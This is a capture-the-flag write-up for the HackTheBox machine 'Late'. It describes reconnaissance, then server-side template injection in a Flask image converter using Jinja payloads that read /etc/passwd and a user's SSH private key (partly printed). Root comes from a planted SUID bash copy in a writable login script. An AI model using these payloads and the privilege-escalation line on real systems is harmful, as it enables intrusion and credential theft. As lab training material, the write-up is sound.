HackTheBox - Late
Description
Hello hackers, I hope you are doing well. We are doing Late from HackTheBox. We find an image converter vulnerable to ssti so we exploit that to read private ssh key or even execute commands. After that we find a shell file that runs by root every ssh login, so we modify the file to get root access.
Enumeration
nmap
We start a nmap scan using the following command: sudo nmap -sC -sV -T4 {target_IP}.
-sC: run all the default scripts.
-sV: Find the version of services running on the target.
-T4: Aggressive scan to provide faster results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap scan report for late.htb (10.10.11.156)
Host is up (0.19s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 02:5e:29:0e:a3:af:4e:72:9d:a4:fe:0d:cb:5d:83:07 (RSA)
| 256 41:e1:fe:03:a5:c7:97:c4:d5:16:77:f3:41:0c:e9:fb (ECDSA)
|_ 256 28:39:46:98:17:1e:46:1a:1e:a1:ab:3b:9a:57:70:48 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Late - Best online image tools
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We found 2 open ports, 22 running ssh and 80 is a nginx http web server.
Web
Let’s check the web page.
It’s a photo editing web site, scrolling to to bottom we find a link
The link goes to images.late.htb, let’s add that to /etc/hosts file and go there.

Here we can convert an image to text.
I uploaded to screen shot above and got a text file called results.txt with the following:
1
2
3
4
5
6
7
8
9
<p>Convert image to textunes
If you want to turn an image into a text document, you came to the right place.
Convert your image now!
Choose file Browse
</p>
Since this converter uses Flask, let’s see if it’s vulnerable to SSTI.

We upload an image that has this text \{\{7*7\}\}, and if we get back 49 in the text file we can confirm the web site is vulnerable.
1
2
3
$ cat results.txt
<p>49
</p>
We got 49, the web site is vulnerable.
Foothold

Let’s read the /etc/passwd/ file with this payload:
1
\{\{ get\_flashed\_messages.\_\_globals\_\_.\_\_builtins\_\_.open("/etc/passwd").read() \}\}.
1
2
3
4
5
6
7
8
9
10
11
$ cat results.txt
<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
[...]
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
svc_acc:x:1000:1000:Service Account:/home/svc_acc:/bin/bash <------------
rtkit:x:111:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
[...]
</p>

We found a user called svc_acc, let’s see if we can find an ssh private key in the user’s .ssh directory using this payload:
1
\{\{ get\_flashed\_messages.\_\_globals\_\_.\_\_builtins\_\_.open("/home/svc_acc/.ssh/id_rsa").read() \}\}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ cat results.txt
<p>-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAqe5XWFKVqleCyfzPo4HsfRR8uF/P/3Tn+fiAUHhnGvBBAyrM
HiP3S/DnqdIH2uqTXdPk4eGdXynzMnFRzbYb+cBa+R8T/nTa3PSuR9tkiqhXTaEO
bgjRSynr2NuDWPQhX8OmhAKdJhZfErZUcbxiuncrKnoClZLQ6ZZDaNTtTUwpUaMi
/mtaHzLID1KTl+dUFsLQYmdRUA639xkz1YvDF5ObIDoeHgOU7rZV4TqA6s6gI7W7
[...]
ry6CZuM0ZXqdCijdvtxNPQKBgQC7F1oPEAGvP/INltncJPRlfkj2MpvHJfUXGhMb
Vh7UKcUaEwP3rEar270YaIxHMeA9OlMH+KERW7UoFFF0jE+B5kX5PKu4agsGkIfr
kr9wto1mp58wuhjdntid59qH+8edIUo4ffeVxRM7tSsFokHAvzpdTH8Xl1864CI+
Fc1NRQKBgQDNiTT446GIijU7XiJEwhOec2m4ykdnrSVb45Y6HKD9VS6vGeOF1oAL
K6+2ZlpmytN3RiR9UDJ4kjMjhJAiC7RBetZOor6CBKg20XA1oXS7o1eOdyc/jSk0
kxruFUgLHh7nEx/5/0r8gmcoCvFn98wvUPSNrgDJ25mnwYI0zzDrEw==
-----END RSA PRIVATE KEY-----
</p>
Great! We got it, now let’s ssh to the box.
1
2
3
4

$ ssh -i id_rsa svc_acc@late.htb
svc_acc@late:~$ id
uid=1000(svc_acc) gid=1000(svc_acc) groups=1000(svc_acc)
svc_acc@late:~$
Privilege Escalation

Now we run linpeas
We see that /usr/local/sbin directory is writable by us and there is a shell file there, let’s check it out.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
svc_acc@late:/usr/local/sbin$ ls -la
total 12
drwxr-xr-x 2 svc_acc svc_acc 4096 May 4 11:50 .
drwxr-xr-x 10 root root 4096 Aug 6 2020 ..
-rwxr-xr-x 1 svc_acc svc_acc 433 May 4 11:50 ssh-alert.sh
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
The first thing we notice is that we own the directory and the file. The second thing is the file has been modified in the past minute.

The shell file sends an email to root every time there is an ssh login.
To see what’s happening, i’m gonna run pspy64 and go to another window and make an ssh login.
As we can see the shell file got executed when we logged in and after a little bit another cronjob run and changed to ownership of the file to svc_acc.
So let’s add the following piece of code to ssh-alert.sh that’s going to make a copy of /bin/bash and give it suid bit.
1
cp /bin/bash /tmp/.bash && chmod +s /tmp/.bash
The suid bash been created successfully and we got root.
Thank you for taking the time to read my write-up, I hope you have learned something from this. If you have any questions or comments, please feel free to reach out to me. See you in the next hack :).